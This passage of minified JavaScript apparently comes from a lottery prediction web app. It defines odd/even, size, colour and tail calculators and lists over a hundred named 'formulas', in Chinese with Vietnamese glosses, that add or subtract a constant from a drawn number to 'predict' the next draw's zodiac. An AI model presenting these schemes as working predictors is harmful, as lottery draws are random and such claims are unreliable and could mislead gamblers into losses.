d=Number(p[o])+t;r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${d%2===0?"双数":"单数"}`})}r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((d,f)=>o===f?`<span style="color: red;">${d.toString().padStart(2,"0")}</span>`:d),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${m%2===0?"双数":"单数"}`,isSuccess:c})}}return r};$("odd-even-special",Z);const R=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i];if(i!==a.length-1){const e=a[i],n=a[i+1],o=s.indexOfTarget,l=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],p=[Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6),Number(e==null?void 0:e.t)],m=l[o]+t,c=Number(e.t),d=c-25>=0&&m-25>=0||c-25<0&&m-25<0;i===0&&r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${p[o]+t-25>=0?"大数":"小数"}`}),r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((f,b)=>o===b?`<span style="color: red;">${f.toString().padStart(2,"0")}</span>`:f),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${m-25>=0?"大数":"小数"}`,isSuccess:d})}}return r};$("size-special",R);const j=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i];if(i!==a.length-1){const e=a[i],n=a[i+1],o=s.indexOfTarget,l=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6)],p=[Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6),Number(e==null?void 0:e.t)],m=l[o]+t,c=new N().getMainColor(m),d=new N().getMainColor(p[o]+t),f=new N().getMainColor(Number(e.t)),b=c===f;i===0&&r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${d}`}),r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((x,h)=>o===h?`<span style="color: red;">${x.toString().padStart(2,"0")}</span>`:x),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${c}`,isSuccess:b})}}return r};$("bose",j);const E=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i];if(i!==a.length-1){const e=a[i+1],n=s.indexOfTarget,p=([Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6)][n]+t)%10,m=[Number(u.p1),Number(u.p2),Number(u.p3),Number(u.p4),Number(u.p5),Number(u.p6),Number(u.t)],c=m.some(d=>d%10===p);i===0&&r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${(m[n]+t)%10}`}),r.push({period:Number(u.no.replace(u.year,"")),numbers:m.map((d,f)=>f===n?`<span style="color: red;">${d.toString().padStart(2,"0")}</span>`:d),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:`${p}`,isSuccess:c})}}return r};$("flat-tail",E);const M=(t,s={indexOfTarget:0})=>a=>{let r=[];for(let i=0;i<a.length;i++){const u=a[i];if(i!==a.length-1){const e=a[i],n=a[i+1],o=s.indexOfTarget,l=[Number(n==null?void 0:n.p1),Number(n==null?void 0:n.p2),Number(n==null?void 0:n.p3),Number(n==null?void 0:n.p4),Number(n==null?void 0:n.p5),Number(n==null?void 0:n.p6),Number(n==null?void 0:n.t)],p=[Number(e==null?void 0:e.p1),Number(e==null?void 0:e.p2),Number(e==null?void 0:e.p3),Number(e==null?void 0:e.p4),Number(e==null?void 0:e.p5),Number(e==null?void 0:e.p6),Number(e==null?void 0:e.t)],m=l[o],c=new N,d=c.getCompositeNumber(Number(e==null?void 0:e.t)),f=c.getCompositeNumber(m+t),b=f%2===d%2;i===0&&r.push({period:Number(u.no.replace(u.year,""))+1,numbers:[0,0,0,0,0,0,0],formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:c.getCompositeNumber(p[o]+t)%2===0?"合双":"合单"}),r.push({period:Number(u.no.replace(u.year,"")),numbers:p.map((x,h)=>h===o?`<span style="color: red;">${x.toString().padStart(2,"0")}</span>`:x),formularText:`${g(s.indexOfTarget)}${t>0?`+${t}`:t}`,resultFormular:f%2===0?"合双":"合单",isSuccess:b})}}return r};$("single-and-double",M);const G={绝禁一肖:[{name:"阿萨姆",description:"平一 + 2预测下期禁肖",formula:"Số đầu +2 đoán con vật tiếp theo",key:"one-number",options:{amount:2,indexOfTarget:0},index:1},{name:"王老吉",description:"平一 + 3预测下期禁肖",formula:"Số đầu +3 đoán con vật tiếp theo",key:"one-number",options:{amount:3,indexOfTarget:0},index:2},{name:"加多宝",description:"平一 + 6预测下期禁肖",formula:"Số đầu +6 đoán con vật tiếp theo",key:"one-number",options:{amount:6,indexOfTarget:0},index:3},{name:"小吉祥",description:"平一 + 4预测下期禁肖",formula:"Số đầu +4 đoán con vật tiếp theo",key:"one-number",options:{amount:4,indexOfTarget:0},index:4},{name:"迪斯尼",description:"平一 + 7预测下期禁肖",formula:"Số đầu +7 đoán con vật tiếp theo",key:"one-number",options:{amount:7,indexOfTarget:0},index:5},{name:"麦当劳",description:"平一 + 1预测下期禁肖",formula:"Số đầu +1 đoán con vật tiếp theo",key:"one-number",options:{amount:1,indexOfTarget:0},index:6},{name:"娃哈哈",description:"平一 + 5预测下期禁肖",formula:"Số đầu +5 đoán con vật tiếp theo",key:"one-number",options:{amount:5,indexOfTarget:0},index:7},{name:"诺基亚",description:"平一 + 8预测下期禁肖",formula:"Số đầu +8 đoán con vật tiếp theo",key:"one-number",options:{amount:8,indexOfTarget:0},index:8},{name:"赵天栋",description:"平一 - 6预测下期禁肖",formula:"Số đầu -6 đoán con vật tiếp theo",key:"one-number",options:{amount:-6,indexOfTarget:0},index:9},{name:"变色龙",description:"平一 - 3预测下期禁肖",formula:"Số đầu -3 đoán con vật tiếp theo",key:"one-number",options:{amount:-3,indexOfTarget:0},index:10},{name:"刘亦菲",description:"平一 - 5预测下期禁肖",formula:"Số đầu -5 đoán con vật tiếp theo",key:"one-number",options:{amount:-5,indexOfTarget:0},index:11},{name:"中南海",description:"平一 - 8预测下期禁肖",formula:"Số đầu -8 đoán con vật tiếp theo",key:"one-number",options:{amount:-8,indexOfTarget:0},index:12},{name:"飞利浦",description:"平一 - 1预测下期禁肖",formula:"Số đầu -1 đoán con vật tiếp theo",key:"one-number",options:{amount:-1,indexOfTarget:0},index:13},{name:"彩哥儿",description:"平一 - 4预测下期禁肖",formula:"Số đầu -4 đoán con vật tiếp theo",key:"one-number",options:{amount:-4,indexOfTarget:0},index:14},{name:"赵天梁",description:"平一 - 7预测下期禁肖",formula:"Số đầu -7 đoán con vật tiếp theo",key:"one-number",options:{amount:-7,indexOfTarget:0},index:15},{name:"孙绍祖",description:"平一 - 2预测下期禁肖",formula:"Số đầu -2 đoán con vật tiếp theo",key:"one-number",options:{amount:-2,indexOfTarget:0},index:16},{name:"烈将军",description:"平二 + 4预测下期禁肖",formula:"Số thứ 2 +4 đoán con vật tiếp theo",key:"one-number",options:{amount:4,indexOfTarget:1},index:17},{name:"王嘉尔",description:"平二 + 5预测下期禁肖",formula:"Số thứ 2 +5 đoán con vật tiếp theo",key:"one-number",options:{amount:5,indexOfTarget:1},index:18},{name:"红双喜",description:"平二 + 7预测下期禁肖",formula:"Số thứ 2 +7 đoán con vật tiếp theo",key:"one-number",options:{amount:7,indexOfTarget:1},index:19},{name:"澳洲蜥",description:"平二 + 3预测下期禁肖",formula:"Số thứ 2 +3 đoán con vật tiếp theo",key:"one-number",options:{amount:3,indexOfTarget:1},index:20},{name:"贾敬子",description:"平二 + 6预测下期禁肖",formula:"Số thứ 2 +6 đoán con vật tiếp theo",key:"one-number",options:{amount:6,indexOfTarget:1},index:21},{name:"嘉士伯",description:"平二 + 1预测下期禁肖",formula:"Số thứ 2 +1 đoán con vật tiếp theo",key:"one-number",options:{amount:1,indexOfTarget:1},index:22},{name:"任嘉伦",description:"平二 + 2预测下期禁肖",formula:"Số thứ 2 +2 đoán con vật tiếp theo",key:"one-number",options:{amount:2,indexOfTarget:1},index:23},{name:"张蓝心",description:"平二 + 8预测下期禁肖",formula:"Số thứ 2 +8 đoán con vật tiếp theo",key:"one-number",options:{amount:8,indexOfTarget:1},index:24},{name:"贾代化",description:"平二 - 5预测下期禁肖",formula:"Số thứ 2 -5 đoán con vật tiếp theo",key:"one-number",options:{amount:-5,indexOfTarget:1},index:25},{name:"乌进孝",description:"平二 - 7预测下期禁肖",formula:"Số thứ 2 -7 đoán con vật tiếp theo",key:"one-number",options:{amount:-7,indexOfTarget:1},index:26},{name:"奴老仆",description:"平二 - 8预测下期禁肖",formula:"Số thứ 2 -8 đoán con vật tiếp theo",key:"one-number",options:{amount:-8,indexOfTarget:1},index:27},{name:"威将军",description:"平二 - 3预测下期禁肖",formula:"Số thứ 2 -3 đoán con vật tiếp theo",key:"one-number",options:{amount:-3,indexOfTarget:1},index:28},{name:"张居正",description:"平二 - 6预测下期禁肖",formula:"Số thứ 2 -6 đoán con vật tiếp theo",key:"one-number",options:{amount:-6,indexOfTarget:1},index:29},{name:"劳力士",description:"平二 - 1预测下期禁肖",formula:"Số thứ 2 -1 đoán con vật tiếp theo",key:"one-number",options:{amount:-1,indexOfTarget:1},index:30},{name:"欧莱雅",description:"平二 - 4预测下期禁肖",formula:"Số thứ 2 -4 đoán con vật tiếp theo",key:"one-number",options:{amount:-4,indexOfTarget:1},index:31},{name:"王安石",description:"平二 - 2预测下期禁肖",formula:"Số thứ 2 -2 đoán con vật tiếp theo",key:"one-number",options:{amount:-2,indexOfTarget:1},index:32}],绝禁两肖:[{name:"陈牧驰",description:"平一减6预测下期禁二肖",formula:"Số đầu -6 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-6,indexOfTarget:0},index:33},{name:"霍建华",description:"平一减4预测下期禁二肖",formula:"Số đầu -4 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-4,indexOfTarget:0},index:34},{name:"黄金叶",description:"平一减7预测下期禁二肖",formula:"Số đầu -7 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-7,indexOfTarget:0},index:35},{name:"大中华",description:"平一减1预测下期禁二肖",formula:"Số đầu -1 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-1,indexOfTarget:0},index:36},{name:"好日子",description:"平一减5预测下期禁二肖",formula:"Số đầu -5 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-5,indexOfTarget:0},index:37},{name:"关晓彤",description:"平一减3预测下期禁二肖",formula:"Số đầu -3 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-3,indexOfTarget:0},index:38},{name:"李连杰",description:"平一减8预测下期禁二肖",formula:"Số đầu -8 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-8,indexOfTarget:0},index:39},{name:"黄果树",description:"平一减2预测下期禁二肖",formula:"Số đầu -2 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-2,indexOfTarget:0},index:40},{name:"刘亦菲",description:"平一加2预测下期禁二肖",formula:"Số đầu +2 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:2,indexOfTarget:0},index:41},{name:"薛之谦",description:"平一加3预测下期禁二肖",formula:"Số đầu +3 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:3,indexOfTarget:0},index:42},{name:"周杰伦",description:"平一加6预测下期禁二肖",formula:"Số đầu +6 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:6,indexOfTarget:0},index:43},{name:"李易峰",description:"平一加1预测下期禁二肖",formula:"Số đầu +1 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:1,indexOfTarget:0},index:44},{name:"肖顺尧",description:"平一加5预测下期禁二肖",formula:"Số đầu +5 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:5,indexOfTarget:0},index:45},{name:"刘德华",description:"平一加8预测下期禁二肖",formula:"Số đầu +8 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:8,indexOfTarget:0},index:46},{name:"范冰冰",description:"平一加4预测下期禁二肖",formula:"Số đầu +4 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:4,indexOfTarget:0},index:47},{name:"迪丽热",description:"平一加7预测下期禁二肖",formula:"Số đầu +7 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:7,indexOfTarget:0},index:48},{name:"沈梦溪",description:"平二减8预测下期禁二肖",formula:"Số thứ 2 -8 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-8,indexOfTarget:1},index:49},{name:"曾舜晞",description:"平二减6预测下期禁二肖",formula:"Số thứ 2 -6 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-6,indexOfTarget:1},index:50},{name:"王传君",description:"平二减7预测下期禁二肖",formula:"Số thứ 2 -7 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-7,indexOfTarget:1},index:51},{name:"许光汉",description:"平二减5预测下期禁二肖",formula:"Số thứ 2 -5 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-5,indexOfTarget:1},index:52},{name:"七匹狼",description:"平二减1预测下期禁二肖",formula:"Số thứ 2 -1 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-1,indexOfTarget:1},index:53},{name:"彭丽媛",description:"平二减4预测下期禁二肖",formula:"Số thứ 2 -4 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-4,indexOfTarget:1},index:54},{name:"赵公明",description:"平二减3预测下期禁二肖",formula:"Số thứ 2 -3 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-3,indexOfTarget:1},index:55},{name:"长白山",description:"平二减2预测下期禁二肖",formula:"Số thứ 2 -2 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:-2,indexOfTarget:1},index:56},{name:"王俊凯",description:"平二加3预测下期禁二肖",formula:"Số thứ 2 +3 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:3,indexOfTarget:1},index:57},{name:"雅典娜",description:"平二加4预测下期禁二肖",formula:"Số thứ 2 +4 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:4,indexOfTarget:1},index:58},{name:"赵丽颖",description:"平二加5预测下期禁二肖",formula:"Số thứ 2 +5 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:5,indexOfTarget:1},index:59},{name:"王天君",description:"平二加6预测下期禁二肖",formula:"Số thứ 2 +6 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:6,indexOfTarget:1},index:60},{name:"王鹤棣",description:"平二加2预测下期禁二肖",formula:"Số thứ 2 +2 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:2,indexOfTarget:1},index:61},{name:"刘宪华",description:"平二加7预测下期禁二肖",formula:"Số thứ 2 +7 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:7,indexOfTarget:1},index:62},{name:"李元芳",description:"平二加8预测下期禁二肖",formula:"Số thứ 2 +8 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:8,indexOfTarget:1},index:63},{name:"蔡文姬",description:"平二加1预测下期禁二肖",formula:"Số thứ 2 +1 đoán 2 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp)",key:"two-number",options:{amount:1,indexOfTarget:1},index:64}],绝禁三肖:[{name:"鲨齿龙",description:"平一减4预测下期禁三肖",formula:"Số đầu -4 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-4,indexOfTarget:0},index:65},{name:"小暴龙",description:"平一减5预测下期禁三肖",formula:"Số đầu -5 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-5,indexOfTarget:0},index:66},{name:"角鼻龙",description:"平一减6预测下期禁三肖",formula:"Số đầu -6 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-6,indexOfTarget:0},index:67},{name:"异特龙",description:"平一减7预测下期禁三肖",formula:"Số đầu -7 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-7,indexOfTarget:0},index:68},{name:"伶盗龙",description:"平一减8预测下期禁三肖",formula:"Số đầu -8 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-8,indexOfTarget:0},index:69},{name:"巨霸龙",description:"平一减2预测下期禁三肖",formula:"Số đầu -2 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-2,indexOfTarget:0},index:70},{name:"三角龙",description:"平一减3预测下期禁三肖",formula:"Số đầu -3 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-3,indexOfTarget:0},index:71},{name:"霸王龙",description:"平一减1预测下期禁三肖",formula:"Số đầu -1 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-1,indexOfTarget:0},index:72},{name:"长颈龙",description:"平一加3预测下期禁三肖",formula:"Số đầu +3 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:3,indexOfTarget:0},index:73},{name:"玛珺龙",description:"平一加2预测下期禁三肖",formula:"Số đầu +2 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:2,indexOfTarget:0},index:74},{name:"虚骨龙",description:"平一加1预测下期禁三肖",formula:"Số đầu +1 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:1,indexOfTarget:0},index:75},{name:"森林龙",description:"平一加4预测下期禁三肖",formula:"Số đầu +4 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:4,indexOfTarget:0},index:76},{name:"蜥蜴龙",description:"平一加5预测下期禁三肖",formula:"Số đầu +5 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:5,indexOfTarget:0},index:77},{name:"小翼龙",description:"平一加6预测下期禁三肖",formula:"Số đầu +6 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:6,indexOfTarget:0},index:78},{name:"三角龙",description:"平一加7预测下期禁三肖",formula:"Số đầu +7 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:7,indexOfTarget:0},index:79},{name:"臣角龙",description:"平一加8预测下期禁三肖",formula:"Số đầu +8 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:8,indexOfTarget:0},index:80},{name:"风神龙",description:"平二减8预测下期禁三肖",formula:"Số thứ 2 -8 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-8,indexOfTarget:1},index:81},{name:"高棘龙",description:"平二减6预测下期禁三肖",formula:"Số thứ 2 -6 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-6,indexOfTarget:1},index:82},{name:"山岳龙",description:"平二减7预测下期禁三肖",formula:"Số thứ 2 -7 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-7,indexOfTarget:1},index:83},{name:"杜拉龙",description:"平二减4预测下期禁三肖",formula:"Số thứ 2 -4 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-4,indexOfTarget:1},index:84},{name:"棘甲龙",description:"平二减5预测下期禁三肖",formula:"Số thứ 2 -5 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-5,indexOfTarget:1},index:85},{name:"鹅冠龙",description:"平二减1预测下期禁三肖",formula:"Số thứ 2 -1 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-1,indexOfTarget:1},index:86},{name:"原角龙",description:"平二减2预测下期禁三肖",formula:"Số thứ 2 -2 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-2,indexOfTarget:1},index:87},{name:"地爪龙",description:"平二减3预测下期禁三肖",formula:"Số thứ 2 -3 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:-3,indexOfTarget:1},index:88},{name:"斑嵴龙",description:"平二加4预测下期禁三肖",formula:"Số thứ 2 +4 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:4,indexOfTarget:1},index:89},{name:"重骨龙",description:"平二加5预测下期禁三肖",formula:"Số thứ 2 +5 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:5,indexOfTarget:1},index:90},{name:"深颌龙",description:"平二加6预测下期禁三肖",formula:"Số thứ 2 +6 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:6,indexOfTarget:1},index:91},{name:"异客龙",description:"平二加3预测下期禁三肖",formula:"Số thứ 2 +3 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:3,indexOfTarget:1},index:92},{name:"曲剑龙",description:"平二加7预测下期禁三肖",formula:"Số thứ 2 +7 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:7,indexOfTarget:1},index:93},{name:"巨颌龙",description:"平二加8预测下期禁三肖",formula:"Số thứ 2 +8 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:8,indexOfTarget:1},index:94},{name:"非洲龙",description:"平二加2预测下期禁三肖",formula:"Số thứ 2 +2 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:2,indexOfTarget:1},index:95},{name:"鹰爪龙",description:"平二加1预测下期禁三肖",formula:"Số thứ 2 +1 đoán 3 con vật tiếp theo trúng thưởng (Con vật thứ 2 là con vật kế tiếp, Con vật thứ 3 là con vật trước con vật thứ đầu)",key:"three-number",options:{amount:1,indexOfTarget:1},index:96}],六肖中特:[{name:"张凯丽",description:"平码一+平码二 + 1 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 1 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:1,indexOfTarget:[0,1]},index:97},{name:"王珞丹",description:"平码一+平码二 + 2 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 2 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:2,indexOfTarget:[0,1]},index:98},{name:"佟丽娅",description:"平码一+平码二 + 3 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 3 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:3,indexOfTarget:[0,1]},index:99},{name:"高圆圆",description:"平码一+平码二 + 4 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 4 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:4,indexOfTarget:[0,1]},index:100},{name:"张嘉倪",description:"平码一+平码二 + 5 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 5 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:5,indexOfTarget:[0,1]},index:101},{name:"袁姗姗",description:"平码一+平码二 + 6 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 6 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:6,indexOfTarget:[0,1]},index:102},{name:"马伊琍",description:"平码一+平码二 + 7 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 7 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:7,indexOfTarget:[0,1]},index:103},{name:"尚雯婕",description:"平码一+平码二 + 8 左取六肖预测下期",formula:"Đuôi số 1 + Đuôi số 2 + 8 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:8,indexOfTarget:[0,1]},index:104},{name:"白眼狼",description:"平码二+平码三 + 6 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 6 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:6,indexOfTarget:[1,2]},index:105},{name:"孺子牛",description:"平码二+平码三 + 7 左取六肖预测下期",formula:"Đuôi số 2 + Đuôi số 3 + 7 đoán 6 con vật tiếp theo trúng thưởng (Các con vật liền kề sau đó)",key:"six-special",options:{amount:7,indexOfTarget:[1,2]},index:106},{name:"狗不理",description:"平码二+平码三 + 8 